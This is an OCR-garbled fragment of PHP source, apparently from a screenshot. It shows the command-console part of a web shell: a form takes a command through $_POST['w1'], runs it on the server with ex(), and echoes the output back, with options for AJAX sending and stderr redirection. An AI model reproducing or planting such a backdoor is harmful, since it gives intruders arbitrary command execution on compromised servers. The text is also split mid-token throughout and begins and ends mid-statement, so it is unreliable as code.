
md.value,this.show_errors.checked?1:\'\');}e
lse{g(null,null,this.cmd.value,this.show_err
ors.checked?1:\'\');} return false;"><nobr><
input type=checkbox name=ajax value=1 '
.(@
$_
COOKIE
[md5(
$_SERVER
[
'HTTP_HOST'
]).
'ajax'
]?
'c
hecked'
:
''
).
'> send using AJAX <input type=c
heckbox name=show_errors value=1 '
.(!
empty
(
$_POST
[
'w2'
])||
$_COOKIE
[md5(
$_SERVER
[
'HTTP_
HOST'
]).
'stderr_to_out'
]?
'checked'
:
''
).
'> re
direct stderr to stdout (2>&1)</nobr><br/><t
extarea class=comarea name=output style="bor
der-bottom:0;margin-top:5px;" readonly>'
;

if
(!
empty
(
$_POST
[
'w1'
])){
echo
 htmlsp
ecialchars(
"$ "
.
$_POST
[
'w1'
].
"

"
.ex(
$_POST
[
'w1'
]));}

echo
'</textarea><table style="borde
r:1px solid #222222;background-color:#22222
2;border-top:0px;" cellpadding=0 cellspacing
=0 width="100%"><tr><td style="padding-left:
4px; width:13px;">$</td><td><input type=text 
name=cmd style="border:0px;width:100%;" onke
ydown="kp(event);"></td></tr></table></form>
</div><script>d.cf.cmd.focus();</script>'
;

	hf();
